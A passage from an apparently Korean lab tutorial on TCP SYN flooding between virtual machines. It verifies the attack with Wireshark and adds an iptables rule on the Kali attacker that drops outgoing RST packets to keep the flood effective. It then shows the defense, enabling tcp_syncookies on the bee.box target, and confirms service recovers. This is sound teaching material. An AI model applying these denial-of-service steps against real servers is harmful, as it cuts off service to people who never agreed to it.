
6. kali 가상머신에서 공격이 잘 되고 있는지 확인
브라우저로 bee.box 가상머신 접속
→ 정상적으로 서비스 되는 것을 확인

💻 Wireshark를 실행해 beebox로 가는 트래픽을 확인
RST 패킷이 전달되는 것을 확인
7. kali 가상머신에서 iptables에 OUTPUT 체인에 RST 패킷을 DROP 하는 규칙 추가
$ sudo iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 192.168.40.130 -j DROP
                                                        ~~~~~~~~~~~~~~
$ sudo iptables -L                                     bee.box 가상머신의 IP
Chain INPUT (policy ACCEPT)
target     prot opt source               destination

Chain FORWARD (policy ACCEPT)
target     prot opt source               destination

Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
DROP       tcp  --  anywhere             bee.box              tcp flags:RST/RST
8. bee.box 가상머신에서 네트워크 상태 확인

9. win11 가상머신에서 bee.box 가상머신으로 접속
정상적인 서비스 연결 제공 X
10. bee.box 가상머신에서 syncookies를 사용하도록 설정
bee@bee-box:~$ sudo sysctl -a | grep syncookies

error: permission denied on key 'kernel.sched_nr_migrate'
error: permission denied on key 'net.ipv4.route.flush'
error: permission denied on key 'net.ipv6.route.flush'

net.ipv4.tcp_syncookies = 0

error: permission denied on key 'dev.parport.parport0.autoprobe'
error: permission denied on key 'dev.parport.parport0.autoprobe0'
error: permission denied on key 'dev.parport.parport0.autoprobe1'
error: permission denied on key 'dev.parport.parport0.autoprobe2'
error: permission denied on key 'dev.parport.parport0.autoprobe3'


bee@bee-box:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1


bee@bee-box:~$ sudo sysctl -a | grep syncookies

error: permission denied on key 'kernel.sched_nr_migrate'
error: permission denied on key 'net.ipv4.route.flush'
error: permission denied on key 'net.ipv6.route.flush'

net.ipv4.tcp_syncookies = 1

error: permission denied on key 'dev.parport.parport0.autoprobe'
error: permission denied on key 'dev.parport.parport0.autoprobe0'
error: permission denied on key 'dev.parport.parport0.autoprobe1'
error: permission denied on key 'dev.parport.parport0.autoprobe2'
error: permission denied on key 'dev.parport.parport0.autoprobe3'
11. win11에서 접속을 확인
서비스 됨을 확인
🔍 참고
▫ ARP Spoofing → https://myanjini.tistory.com/76
▫ MTM(Man in The Middle) attack → https://myanjini.tistory.com/77
▫ scapy 사용법 → https://myanjini.tistory.com/78
▫ scapy를 이용한 3 way handshaking → https://myanjini.tistory.com/79
▫ TCP SYN Flooding → https://myanjini.tistory.com/80